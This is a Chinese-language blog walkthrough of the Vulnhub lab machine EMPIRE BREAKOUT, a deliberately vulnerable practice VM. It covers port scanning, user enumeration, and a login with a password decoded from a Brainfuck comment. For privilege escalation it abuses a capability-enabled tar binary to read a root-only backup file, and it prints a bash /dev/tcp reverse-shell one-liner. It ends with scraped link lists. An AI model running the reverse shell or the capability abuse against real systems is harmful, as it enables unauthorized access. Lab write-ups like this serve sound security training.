【渗透测试】Vulnhub EMPIRE BREAKOUT

渗透环境

攻击机: IP: 192.168.149.128(Kali)



靶机: IP:192.168.149.130

靶机下载地址:https://www.vulnhub.com/entry/empire-breakout,751/

进行渗透

一、 获取IP及端口信息

开机已经能看到靶机的IP,我们就不再扫描网段了。



扫描端口、系统、版本

nmap -sV -p- -O -A 192.168.149.130

在这里我们看到开放了80、139、445、10000、20000端口,并且识别了内核版本

二、 尝试发现漏洞

1. 访问80端口



访问80端口,发现这是一个apache2的默认页面。

查看源码,发现有一行注释,提供了一些信息





我之前也没有见过这种加密,那就问一下ChatGPT吧

知道是Brainfuck,然后我们找到一个在线网站对其进行解密

得到字符串

.2uqPEfj3D<P'a-3

根据他的提示,这是一个access,应该是一个密码。



2. 访问10000端口

直接访问,告诉我们应该使用https

访问https://192.168.149.130:10000,看到一个登录页面



我们猜测刚才得到的密码就是用于这里的登录的。至于用户名,我们可以使用Burpsuite加载字典进行爆破。不过我看到网上其他师傅使用的是enum4linux

使用命令

enum4linux -a 192.168.149.130

在最后的返回信息中我们看到有一个本地用户cyber,我们尝试使用cyber这个用户名和上面得到的字符串.2uqPEfj3D<P'a-3进行登录

结果并不太理想,我们在10000这个端口上登录失败。

但是别忘了我们还有一个20000端口还没去看过,访问20000端口,界面和10000端口一样,我们使用上面的用户密码尝试登录,成功登录!!!!!



登录后我们在页面的左下角看到一个终端图标



点击之后就是一个shell,在此直接得到第一个flag

三、 提权



在当前目录下还有一个tar文件我们还没有利用。先使用file命令看一下文件类型

file ./tar

可以看到这是一个可执行文件



使用getcap命令查看一下这个文件的权限。

getcap ./tar

cap_dac_read_search:绕过文件的 DAC(Discretionary Access Control) 读和搜索权限检查。

e:可执行文件能力。

p:进程有效用户 ID 设置。



用人话说就是这个可执行文件可以读任意文件。但是注意这个tar不是系统中安装的tar,因此我们在使用这个文件的时候记得要加上它的路径。我们可以看一下系统中的tar命令的安装路径,验证了这俩不是一个东西。

既然给了这个文件,那一定是存在一些敏感文件。我们在目录里找一找。



在/var/backups/下我们找到一个备份文件.old_pass.bak,并且可以看到只有root用户是拥有读写权限的,这是上面的tar文件就派上用场了。我们将这个文件进行打包,然后再解包,即可解决权限问题,看到其中的内容。注意我们在/var/backups/中是没有读写权限的,因此我们要切换到当前登录用户的家目录执行以下命令。

./tar -cvf pass.tar /var/backups/.old_pass.bak //打包生成pass.tar

./tar -xvf ./pass.tar //将pass.tar解包到当前路径

此时我们就可以看到解压后的 var文件夹

进入目录查看,找到密码Ts&4&YurgtRX(=~h



反弹一个shell

kali:nc -nlvp 4444 //启动监听

靶机:bash -i >& /dev/tcp/192.168.149.128/4444 0>&1 //反弹shell



su切换到root用户,使用上面的密码进行登录。然后在/root/rOOt.txt找到第二个flag

渗透完成

【渗透测试】Vulnhub EMPIRE BREAKOUT的更多相关文章

- [经验分享] OSCP 渗透测试认证

http://f4l13n5n0w.github.io/blog/2015/05/05/jing-yan-fen-xiang-oscp-shen-tou-ce-shi-ren-zheng/ “120天 ...

- Metasploit域渗透测试全程实录(终结篇)

本文作者:i春秋签约作家——shuteer 前言 内网渗透测试资料基本上都是很多大牛的文章告诉我们思路如何,但是对于我等小菜一直是云里雾里.于是使用什么样的工具才内网才能畅通无阻,成了大家一直以来的渴 ...

- Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装

Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装 一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装Virt ...

- Active Directory渗透测试典型案例

0x01 前言 我有几个客户在渗透测试之前来找我,说他们的系统安全做得非常好,因为他们的漏洞扫描显示没有严重的漏洞并且已准备好进行安全测试,这使我在15分钟内利用AD中的错误配置获得了域管理员权限. ...

- Kali Linux Web 渗透测试秘籍 中文版

第一章 配置 Kali Linux 简介 在第一章中,我们会涉及如何准备我们的 Kali 以便能够遵循这本书中的秘籍,并使用虚拟机建立带有存在漏洞的 Web 应用的实验室. 1.1 升级和更新 Kal ...

- kali linux 基本渗透测试流程

渗透测试流程 1. 信息收集阶段 网络拓扑结构分析 使用nmap扫描目标网络,获取目标主机IP地址和开放端口信息 使用whois查询目标域名的注册信息和DNS服务器信息 使用nslookup查询目标域 ...

- 渗透测试工具BurpSuite做网站的安全测试(基础版)

渗透测试工具BurpSuite做网站的安全测试(基础版) 版权声明:本文为博主原创文章,未经博主允许不得转载. 学习网址: https://t0data.gitbooks.io/burpsuite/c ...

- 渗透测试-信息收集-c段收集

平时做渗透测试我比较喜欢用lijiejie 写的 subDomainsBrute来爆破子域名 那么爆破完成后就想收集一下网站的c段信息 下面以平安为例 爆破得到子域名为 i.pingan.com.cn ...

- xss之渗透测试

跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用 ...

- ms08-067漏洞--初识渗透测试--想必很多初学者都会遇到我文中提及的各种问题

最近读了一本书--<<渗透测试实践指南>>,测试了书中的一些例子后,开始拿ms08-067这个经典的严重漏洞练手,实践当中遇到诸多问题,好在一一解决了,获益匪浅. 在谷歌搜索的 ...

随机推荐

- Jenkins - Windows环境修改主目录路径

Jenkins - Windows环境修改主目录路径 前言 如果Jenkins部署在Windows环境中,Jenkins主目录默认在 C:\Users\用户名\.jenkins下: 所有Jenkins ...

- < Python全景系列-2 > Python数据类型大盘点

<Python全景系列-2> Python数据类型大盘点 欢迎来到我们的系列博客<Python全景系列>!在这个系列中,我们将带领你从Python的基础知识开始,一步步深入到高 ...

- vue 版本查看

如何查看vue版本号? 方法1.全局查看vue版本号 npm info vue方法2.局部(当前项目)查vue版本号 npm list vue version方法3.此外还可以通过 package.j ...

- 3 分钟利用 FastGPT 和 Laf 将 ChatGPT 接入企业微信

原文链接:https://forum.laf.run/d/556 FastGPT 是一个超级的 ChatGPT 平台项目,功能非常强大: 集成了 ChatGPT.GPT4 和 Claude 可以使用任 ...

- 1 msql的安装和配置

1.检测系统是否已经安装过mysql或其依赖,若已装过要先将其删除,否则第4步使用yum安装时会报错: yum list installed | grep mysql mysql-libs.i686 ...

- 使用ptrace将标准输出重定位到文件

首先使用PTRACE_SYSCALL获取到系统调用号,如果是write则将文件描述符从标准输出变为我们打开的文件 #include <stdio.h> #include <fcntl ...

- 揭秘Spring依赖注入和SpEL表达式

摘要:在本文中,我们深入探讨了Spring框架中的属性注入技术,包括setter注入.构造器注入.注解式属性注入,以及使用SpEL表达式进行属性注入. 本文分享自华为云社区<Spring高手之路 ...

- 二维数组初始化vector, 以及类型转换问题

//二维数组的初始化1 vector<vector<float>> _box_parm(class_row_num, vector<float>(class_col ...

- 关于Abp Vnext 权限授权的问题

一.问题 最近收到一位朋友的求助,说他项目上的权限授权出现了问题,现象是在基础服务授权角色:RC 权限:X.Default,在基础服务使用RC角色的用户登录能访问到权限X.Default资源,而在X服 ...

- 【论文阅读】Pyramid Scene Parsing Network

解决的问题:(FCN) Mismatched Relationship: 匹配关系错误,如将在水中的船识别为车. Confusion Categories: 模糊的分类,如 hill 和 mounta ...